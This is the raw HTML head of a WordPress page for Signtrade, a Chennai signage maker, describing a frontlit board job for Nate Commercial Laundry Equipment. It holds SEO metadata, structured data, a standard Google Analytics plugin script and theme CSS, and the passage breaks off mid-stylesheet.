

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.signtrade.info/2006/nate-commercial-laundry-equipment-pvt-ltd/
body_size: 26399
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://www.signtrade.info/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Nate Commercial Laundry Equipment Pvt Ltd - SIGNTRADE - Frontlit Board Manufacturers in Chennai | SIGNTRADE</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="We are proud to say that we have successfully completed the Shop Frontlit Board Manufacturing and Fixing job at Nate Commercial Laundry Equipment Pvt Ltd" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="candmdisplay"/>
	<meta name="google-site-verification" content="zA0Gk4RWBniazofhpEG0MDCmfa4f0TJZRiw8TY_yE6U" />
	<link rel="canonical" href="https://www.signtrade.info/2006/nate-commercial-laundry-equipment-pvt-ltd/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="SIGNTRADE | Signtrade" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Nate Commercial Laundry Equipment Pvt Ltd - SIGNTRADE - Frontlit Board Manufacturers in Chennai | SIGNTRADE" />
		<meta property="og:description" content="We are proud to say that we have successfully completed the Shop Frontlit Board Manufacturing and Fixing job at Nate Commercial Laundry Equipment Pvt Ltd" />
		<meta property="og:url" content="https://www.signtrade.info/2006/nate-commercial-laundry-equipment-pvt-ltd/" />
		<meta property="article:published_time" content="2022-03-29T11:53:14+00:00" />
		<meta property="article:modified_time" content="2022-03-29T11:53:14+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/signtrade.in/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@SIGNTRADE_INDIA" />
		<meta name="twitter:title" content="Nate Commercial Laundry Equipment Pvt Ltd - SIGNTRADE - Frontlit Board Manufacturers in Chennai | SIGNTRADE" />
		<meta name="twitter:description" content="We are proud to say that we have successfully completed the Shop Frontlit Board Manufacturing and Fixing job at Nate Commercial Laundry Equipment Pvt Ltd" />
		<meta name="twitter:creator" content="@SIGNTRADE_INDIA" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.signtrade.info\/2006\/nate-commercial-laundry-equipment-pvt-ltd\/#article","name":"Nate Commercial Laundry Equipment Pvt Ltd - SIGNTRADE - Frontlit Board Manufacturers in Chennai | SIGNTRADE","headline":"Nate Commercial Laundry Equipment Pvt Ltd","author":{"@id":"https:\/\/www.signtrade.info\/author\/candmdisplay\/#author"},"publisher":{"@id":"https:\/\/www.signtrade.info\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.signtrade.info\/wp-content\/uploads\/2022\/03\/Nate.jpg","width":1920,"height":1280,"caption":"Nate Commercial Laundry Equipment Pvt Ltd Frontlit Board"},"datePublished":"2022-03-29T17:23:14+05:30","dateModified":"2022-03-29T17:23:14+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.signtrade.info\/2006\/nate-commercial-laundry-equipment-pvt-ltd\/#webpage"},"isPartOf":{"@id":"https:\/\/www.signtrade.info\/2006\/nate-commercial-laundry-equipment-pvt-ltd\/#webpage"},"articleSection":"Electrical and Electronics, All Products, Flex Board, Flex Board - Outdoor, Flex Board Frontlit, flex board"},{"@type":"BreadcrumbList","@id":"https:\/\/www.signtrade.info\/2006\/nate-commercial-laundry-equipment-pvt-ltd\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.signtrade.info#listItem","position":1,"name":"Home","item":"https:\/\/www.signtrade.info","nextItem":{"@type":"ListItem","@id":"https:\/\/www.signtrade.info\/products\/flex-board\/#listItem","name":"Flex Board"}},{"@type":"ListItem","@id":"https:\/\/www.signtrade.info\/products\/flex-board\/#listItem","position":2,"name":"Flex Board","item":"https:\/\/www.signtrade.info\/products\/flex-board\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.signtrade.info\/products\/flex-board\/flex-board-outdoor\/#listItem","name":"Flex Board - Outdoor"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.signtrade.info#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.signtrade.info\/products\/flex-board\/flex-board-outdoor\/#listItem","position":3,"name":"Flex Board - Outdoor","item":"https:\/\/www.signtrade.info\/products\/flex-board\/flex-board-outdoor\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.signtrade.info\/2006\/nate-commercial-laundry-equipment-pvt-ltd\/#listItem","name":"Nate Commercial Laundry Equipment Pvt Ltd"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.signtrade.info\/products\/flex-board\/#listItem","name":"Flex Board"}},{"@type":"ListItem","@id":"https:\/\/www.signtrade.info\/2006\/nate-commercial-laundry-equipment-pvt-ltd\/#listItem","position":4,"name":"Nate Commercial Laundry Equipment Pvt Ltd","previousItem":{"@type":"ListItem","@id":"https:\/\/www.signtrade.info\/products\/flex-board\/flex-board-outdoor\/#listItem","name":"Flex Board - Outdoor"}}]},{"@type":"Organization","@id":"https:\/\/www.signtrade.info\/#organization","name":"Signtrade","description":"We, Sign Trade, Chennai, Established our operations in the year 2000, As one of the grand ISO 9001:2008 certified manufacturers, Suppliers and service providers of an immersed range of Advertisement Products.","url":"https:\/\/www.signtrade.info\/","telephone":"+919840870835","logo":{"@type":"ImageObject","url":"https:\/\/www.signtrade.info\/wp-content\/uploads\/2020\/07\/logo.png","@id":"https:\/\/www.signtrade.info\/2006\/nate-commercial-laundry-equipment-pvt-ltd\/#organizationLogo","width":164,"height":93,"caption":"logo"},"image":{"@id":"https:\/\/www.signtrade.info\/2006\/nate-commercial-laundry-equipment-pvt-ltd\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/signtrade.in\/","https:\/\/twitter.com\/SIGNTRADE_INDIA","https:\/\/www.instagram.com\/signtradeindia\/","https:\/\/in.pinterest.com\/signtrade\/","https:\/\/www.youtube.com\/channel\/UC7YRZ2W1YH_V38ZdbgodCQw","https:\/\/www.linkedin.com\/company\/signtrade-india\/"]},{"@type":"Person","@id":"https:\/\/www.signtrade.info\/author\/candmdisplay\/#author","url":"https:\/\/www.signtrade.info\/author\/candmdisplay\/","name":"candmdisplay","image":{"@type":"ImageObject","@id":"https:\/\/www.signtrade.info\/2006\/nate-commercial-laundry-equipment-pvt-ltd\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5e482b754ba6a99b8491bcf89cb81bcc00b9f9cfcbe20caf0848cde07e7a9b84?s=96&d=mm&r=g","width":96,"height":96,"caption":"candmdisplay"}},{"@type":"WebPage","@id":"https:\/\/www.signtrade.info\/2006\/nate-commercial-laundry-equipment-pvt-ltd\/#webpage","url":"https:\/\/www.signtrade.info\/2006\/nate-commercial-laundry-equipment-pvt-ltd\/","name":"Nate Commercial Laundry Equipment Pvt Ltd - SIGNTRADE - Frontlit Board Manufacturers in Chennai | SIGNTRADE","description":"We are proud to say that we have successfully completed the Shop Frontlit Board Manufacturing and Fixing job at Nate Commercial Laundry Equipment Pvt Ltd","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.signtrade.info\/#website"},"breadcrumb":{"@id":"https:\/\/www.signtrade.info\/2006\/nate-commercial-laundry-equipment-pvt-ltd\/#breadcrumblist"},"author":{"@id":"https:\/\/www.signtrade.info\/author\/candmdisplay\/#author"},"creator":{"@id":"https:\/\/www.signtrade.info\/author\/candmdisplay\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.signtrade.info\/wp-content\/uploads\/2022\/03\/Nate.jpg","@id":"https:\/\/www.signtrade.info\/2006\/nate-commercial-laundry-equipment-pvt-ltd\/#mainImage","width":1920,"height":1280,"caption":"Nate Commercial Laundry Equipment Pvt Ltd Frontlit Board"},"primaryImageOfPage":{"@id":"https:\/\/www.signtrade.info\/2006\/nate-commercial-laundry-equipment-pvt-ltd\/#mainImage"},"datePublished":"2022-03-29T17:23:14+05:30","dateModified":"2022-03-29T17:23:14+05:30"},{"@type":"WebSite","@id":"https:\/\/www.signtrade.info\/#website","url":"https:\/\/www.signtrade.info\/","name":"SIGNTRADE","alternateName":"signtrade.in","description":"Signtrade","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.signtrade.info\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SIGNTRADE &raquo; Feed" href="https://www.signtrade.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="SIGNTRADE &raquo; Comments Feed" href="https://www.signtrade.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SIGNTRADE &raquo; Nate Commercial Laundry Equipment Pvt Ltd Comments Feed" href="https://www.signtrade.info/2006/nate-commercial-laundry-equipment-pvt-ltd/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.signtrade.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.signtrade.info%2F2006%2Fnate-commercial-laundry-equipment-pvt-ltd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.signtrade.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.signtrade.info%2F2006%2Fnate-commercial-laundry-equipment-pvt-ltd%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5E80RE3PVC"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.signtrade.info\/2006\/nate-commercial-laundry-equipment-pvt-ltd\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5E80RE3PVC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5E80RE3PVC', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--herald-acc: #0288d1;--wp--preset--color--herald-meta: #999999;--wp--preset--color--herald-txt: #444444;--wp--preset--color--herald-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wcw-inlinecss-inline-css' type='text/css'>
 .widget_wpcategorieswidget ul.children{display:none;} .widget_wp_categories_widget{background:#fff; position:relative;}.widget_wp_categories_widget h2,.widget_wpcategorieswidget h2{color:#4a5f6d;font-size:20px;font-weight:400;margin:0 0 25px;line-height:24px;text-transform:uppercase}.widget_wp_categories_widget ul li,.widget_wpcategorieswidget ul li{font-size: 16px; margin: 0px; border-bottom: 1px dashed #f0f0f0; position: relative; list-style-type: none; line-height: 35px;}.widget_wp_categories_widget ul li:last-child,.widget_wpcategorieswidget ul li:last-child{border:none;}.widget_wp_categories_widget ul li a,.widget_wpcategorieswidget ul li a{display:inline-block;color:#007acc;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-moz-transition:all .5s ease;text-decoration:none;}.widget_wp_categories_widget ul li a:hover,.widget_wp_categories_widget ul li.active-cat a,.widget_wp_categories_widget ul li.active-cat span.post-count,.widget_wpcategorieswidget ul li a:hover,.widget_wpcategorieswidget ul li.active-cat a,.widget_wpcategorieswidget ul li.active-cat span.post-count{color:#ee546c}.widget_wp_categories_widget ul li span.post-count,.widget_wpcategorieswidget ul li span.post-count{height: 30px; min-width: 35px; text-align: center; background: #fff; color: #605f5f; border-radius: 5px; box-shadow: inset 2px 1px 3px rgba(0, 122, 204,.1); top: 0px; float: right; margin-top: 2px;}li.cat-item.cat-have-child > span.post-count{float:inherit;}li.cat-item.cat-item-7.cat-have-child { background: #f8f9fa; }li.cat-item.cat-have-child > span.post-count:before { content: "("; }li.cat-item.cat-have-child > span.post-count:after { content: ")"; }.cat-have-child.open-m-menu ul.children li { border-top: 1px solid #d8d8d8;border-bottom:none;}li.cat-item.cat-have-child:after{ position: absolute; right: 8px; top: 8px; background-image: url([data-uri]); content: ""; width: 18px; height: 18px;transform: rotate(270deg);}ul.children li.cat-item.cat-have-child:after{content:"";background-image: none;}.cat-have-child ul.children {display: none; z-index: 9; width: auto; position: relative; margin: 0px; padding: 0px; margin-top: 0px; padding-top: 10px; padding-bottom: 10px; list-style: none; 